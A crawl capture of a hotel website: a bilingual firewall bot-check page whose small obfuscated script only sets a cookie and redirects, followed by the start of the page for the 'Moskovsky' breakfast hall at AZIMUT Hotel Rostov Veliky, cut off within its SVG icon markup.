

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall
body_size: 7119
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/Rostov_Moskovsky_hall';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=2dda3fdf99395fd291ce5ea00b430205eec40966cfb6ea15343964694c40da09; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.148.252.132 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-29 08:29:21
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;Rostov_Moskovsky_hall
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                q749yqabs79f
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.148.252.132 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-29 08:29:21
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;Rostov_Moskovsky_hall
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                q749yqabs79f
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall
body_size: 37501
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="44vqsZ7GFHfKCJBNHRi5ZlCtLZg7gwYTTLehaSmj">

    
    
<title>Зал «Московский» в AZIMUT Отель Ростов Великий</title>
<meta name="title" content="Зал «Московский» в AZIMUT Отель Ростов Великий" />
<meta property="og:title" content="Зал «Московский» в AZIMUT Отель Ростов Великий" />
    

<meta name="description" content="Зал «Московский» на 3 этаже AZIMUT Отель Ростов Великий предлагает гостям вкусные питательные завтраки" />
<meta property="og:description" content="Зал «Московский» на 3 этаже AZIMUT Отель Ростов Великий предлагает гостям вкусные питательные завтраки" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 